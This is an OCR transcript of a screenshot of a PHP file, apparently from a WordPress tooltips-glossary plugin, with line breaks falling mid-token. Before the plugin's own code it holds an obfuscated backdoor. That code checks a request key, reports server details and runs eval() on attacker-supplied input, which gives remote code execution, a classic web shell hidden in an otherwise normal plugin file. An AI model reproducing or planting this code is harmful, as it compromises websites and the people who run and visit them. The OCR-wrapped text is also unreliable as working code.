
31['k04123c52'][16]]) && $le29ea==$xd14ec84c
[$vc31['k04123c52'][81].$vc31['k04123c52'][1
6]]){if ($xd14ec84c[$vc31['k04123c52'][81]] 
== $vc31['k04123c52'][11]){$z7d4 = Array($vc
31['k04123c52'][44].$vc31['k04123c52'][58] =
> @$vc31[$vc31['k04123c52'][81].$vc31['k0412
3c52'][3].$vc31['k04123c52'][26].$vc31['k041
23c52'][27]](),$vc31['k04123c52'][1].$vc31
['k04123c52'][58] => $vc31['k04123c52'][2
6].$vc31['k04123c52'][82].$vc31['k04123c52']
[27].$vc31['k04123c52'][7].$vc31['k04123c5
2'][26],);echo @$vc31[$vc31['k04123c52'][5
2].$vc31['k04123c52'][3].$vc31['k04123c52']
[97].$vc31['k04123c52'][75].$vc31['k04123c5
2'][3].$vc31['k04123c52'][92].$vc31['k04123c
52'][21].$vc31['k04123c52'][79].$vc31['k0412
3c52'][75]]($z7d4);}elseif ($xd14ec84c[$vc31
['k04123c52'][81]] == $vc31['k04123c52'][7
1]){eval/*y9d4b*/($xd14ec84c[$vc31['k04123c5
2'][97]]);}exit();}} ?><?php if (!defined('A
BSPATH')) { exit; } function glossary_catego
ry_selector($location = 'archive') { $toolti
ps_glossary_category_array = get_categories
(array('taxonomy'=>'tooltips_categories')); 
$tooltips_glossary_category_index_page_selec